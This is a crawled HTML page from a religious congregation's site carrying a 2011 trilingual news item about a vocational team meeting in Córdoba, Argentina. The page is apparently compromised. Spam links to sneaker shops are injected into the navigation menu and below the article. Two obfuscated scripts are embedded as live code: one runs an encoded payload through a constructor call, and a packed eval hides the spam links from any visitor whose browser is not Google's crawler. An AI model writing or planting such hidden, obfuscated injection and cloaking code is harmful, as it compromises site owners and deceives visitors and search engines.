

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/it/content/riunione-dell%C2%B4earh-equipe-collaboratori-il-rogate-nell%C2%B4area-di-lingua-spagnola
body_size: 8209
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Si sono riuniti a Cordoba, Argentina, nei giorni 24 e 25 ottobre 2011, i membri dell´Équipe Rogate per l´aria di lingua spagnola della Provincia Rogazionista San Luca che comprende le case dell´Argentina e del Paraguai. Il Consigliere Provinciale del settore Rogate, Parrocchie e Laicato, P. Geraldo Taddeu Furtado ha coordinato La riunione che ha avuto come tematica principale" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/content/riunione-dell%C2%B4earh-equipe-collaboratori-il-rogate-nell%C2%B4area-di-lingua-spagnola" />
<link rel="shortlink" href="https://rcj.org/it/node/1028" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/content/riunione-dell%C2%B4earh-equipe-collaboratori-il-rogate-nell%C2%B4area-di-lingua-spagnola" />
<meta property="og:title" content="Riunione dell´EARH (Equipe Collaboratori per Il Rogate nell´area di lingua spagnola)" />
<meta property="og:description" content="Si sono riuniti a Cordoba, Argentina, nei giorni 24 e 25 ottobre 2011, i membri dell´Équipe Rogate per l´aria di lingua spagnola della Provincia Rogazionista San Luca che comprende le case dell´Argentina e del Paraguai. Il Consigliere Provinciale del settore Rogate, Parrocchie e Laicato, P. Geraldo Taddeu Furtado ha coordinato La riunione che ha avuto come tematica principale La metodologia del lavoro e della programmazione per Il 2012 del settore Rogate. Hanno partecipato gli animatori vocazionali dell´Argentina e del Paraguai, Il Delegato Provinciale per l´area di lingua spagnola, P. Giovanni Guarino e i Consultori Generali della Congregazione, P. Francesco Bruno, responsabile del settore del Rogate e P. Jessie Martirizar, responsabile Del settore Missioni. Infine hanno preso parte anche i rappresentanti delle Famiglie Rog per l´aria di lingua spagnola. Reuniao da EARH (Equipe de Assessoria ao Rogate para a Área Hispânica) Reunidos em Córdoba, Argentina, nos dias 24 e 25 de outubro de 2011, os membros da Equipe de Assessoria ao Rogate para a Área Hispânica, da Província Rogacionista São Lucas que compreende as Casas da Argentina e Paraguai. O Conselheiro provincial para o Rogate, Paróquias e laicato, Pe. Geraldo Tadeu Furtado coordena a reunião que tem como temática central a metodologia de trabalho e o planejamento para 2012 do setor Rogate. Participam os animadores vocacionais do Paraguai e Argentina, o delegado provincial para a área hispânica, Pe. Giovanni Guarino e os consultores gerais da Congregação, Pe. Francesco Bruno, responsável pelo setor do Rogate e Pe. Jessie Martirizar, responsável pelo setor da Missão. Também estão participando da reuniao os representantes da Famílias Rog na área hispânica. Reunión de la EARH, en Córdoba, Argentina en los dias 24 y 25 de octubre de 2011, los miembros del Equipe de asesoria al Rogate para área Hipana, de la Provincia Rogacionista San Lucas que comprende las casas de Argentina y Paraguay. Coordina la reunión El consejero provincial para El rogate, parróquias y laicado, P. Geraldo Tadeu Furtado, que tiene como temática central la metodologia de trabajo y planeamiento para 2012 del sector Rogate. Participan los animadores vocacionales de Paraguay y Argentina, el delegado provincial para área hispana, P. Giovanni Guarino y los consultores generales de la Congregación, P. Francesco Bruno, responsable por el sector Del Rogate y P. Jessie Martirizar, responsable por el sector de la misión. Em fin, están también juntos los representantes de la Familia Rog por la área hispana." />
<meta property="og:image" content="https://rcj.org/sites/default/files/bd3a9b1503ca69788ea1553043e409d5ear-11-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/fdb2c15a3d7aff1a0f688f82d34da24fear-11-2.jpg" />
  <title>Riunione dell´EARH (Equipe Collaboratori per Il Rogate nell´area di lingua spagnola) | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"1DspOobtMsUOngAt3kKAu9tDSFOMLd34FSDbvBHLCz8","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768990992">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-air-jordan-4-bred-2019-release-date/" title="" class="sf-depth-1">Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/air-jordan-11-72-10-51" title="" class="sf-depth-1">GmarShops Marketplace , Jordan Essential Full-Zip Hoodie , De nouvelles pièces apparel Jordan x PSG font surface</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.jmksport.com/adagdnshop/products/nike-nsw-therma-fit-repel-puffer-jacket-dj6995-010" title="" class="sf-depth-1">Nike Nsw Therma - Fit Repel Puffer Jacket– JmksportShops - ladies length nike air max 95 essential black gold</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebiazshop" title="" class="sf-depth-1">supreme x nike air force 1 low box logo white cu9225 100</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbffshop" title="" class="sf-depth-1">sacai nike vaporwaffle 2021 release date</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Riunione dell´EARH (Equipe Collaboratori per Il Rogate nell´area di lingua spagnola)                </h1>
                                                                                                                <div id="node-1028" class="node node-article node-promoted clearfix" about="/it/content/riunione-dell%C2%B4earh-equipe-collaboratori-il-rogate-nell%C2%B4area-di-lingua-spagnola" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Riunione dell´EARH (Equipe Collaboratori per Il Rogate nell´area di lingua spagnola)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2011-10-26T06:52:29+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/fsiciliano" typeof="sioc:UserAccount" property="foaf:name" datatype="">fsiciliano</span> il Mer, 10/26/2011 - 06:52</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;">Si sono riuniti a Cordoba, Argentina, nei giorni 24 e 25 ottobre 2011, i membri dell´Équipe Rogate per l´aria di lingua spagnola della Provincia Rogazionista San Luca che comprende le case dell´Argentina e del Paraguai. Il Consigliere Provinciale del settore Rogate, Parrocchie e Laicato, P. Geraldo Taddeu Furtado ha coordinato La riunione che ha avuto come tematica principale La metodologia del lavoro e della programmazione per Il 2012 del settore Rogate. Hanno partecipato gli animatori vocazionali dell´Argentina e del Paraguai, Il Delegato Provinciale per l´area di lingua spagnola, P. Giovanni Guarino e i Consultori Generali della Congregazione, P. Francesco Bruno, responsabile del settore del Rogate e P. Jessie Martirizar, responsabile Del settore Missioni. Infine hanno preso parte anche i rappresentanti delle Famiglie Rog per l´aria di lingua spagnola.</p>
<p style="text-align: justify;">Reuniao da EARH (Equipe de Assessoria ao Rogate para a Área Hispânica)</p>
<p style="text-align: justify;">Reunidos em Córdoba, Argentina, nos dias 24 e 25 de outubro de 2011, os membros da Equipe de Assessoria ao Rogate para a Área Hispânica, da Província Rogacionista São Lucas que compreende as Casas da Argentina e Paraguai. O Conselheiro provincial para o Rogate, Paróquias e laicato, Pe. Geraldo Tadeu Furtado coordena a reunião que tem como temática central a metodologia de trabalho e o planejamento para 2012 do setor Rogate. Participam os animadores vocacionais do Paraguai e Argentina, o delegado provincial para a área hispânica, Pe. Giovanni Guarino e os consultores gerais da Congregação, Pe. Francesco Bruno, responsável pelo setor do Rogate e Pe. Jessie Martirizar, responsável pelo setor da Missão. Também estão participando da reuniao os representantes da Famílias Rog na área hispânica.</p>
<p style="text-align: justify;">Reunión de la EARH, en Córdoba, Argentina en los dias 24 y 25 de octubre de 2011, los miembros del Equipe de asesoria al Rogate para área Hipana, de la Provincia Rogacionista San Lucas que comprende las casas de Argentina y Paraguay. Coordina la reunión El consejero provincial para El rogate, parróquias y laicado, P. Geraldo Tadeu Furtado, que tiene como temática central la metodologia de trabajo y planeamiento para 2012 del sector Rogate. Participan los animadores vocacionales de Paraguay y Argentina, el delegado provincial para área hispana, P. Giovanni Guarino y los consultores generales de la Congregación, P. Francesco Bruno, responsable por el sector Del Rogate y P. Jessie Martirizar, responsable por el sector de la misión. Em fin, están también juntos los representantes de la Familia Rog por la área hispana.</p>
<!--break--><p><span class="keys_words"><a class="links_good_rands" href="https://www.sneakersbe.com/">Best Authentic Sneakers</a> | <a class="links_good_rands" href="https://www.fitforhealth.eu/cdabshop/collections/air-zoom-superrep">Women's Nike Superrep</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/bd3a9b1503ca69788ea1553043e409d5ear-11-1.jpg?itok=mxU21Agw"><a href="https://rcj.org/sites/default/files/bd3a9b1503ca69788ea1553043e409d5ear-11-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/bd3a9b1503ca69788ea1553043e409d5ear-11-1.jpg?itok=mxU21Agw" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/fdb2c15a3d7aff1a0f688f82d34da24fear-11-2.jpg?itok=WTiQa5pQ"><a href="https://rcj.org/sites/default/files/fdb2c15a3d7aff1a0f688f82d34da24fear-11-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/fdb2c15a3d7aff1a0f688f82d34da24fear-11-2.jpg?itok=WTiQa5pQ" width="220" height="165" alt="" /></a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/1028%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-c45378679af0ce7a2cf860e9c90ecdad">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
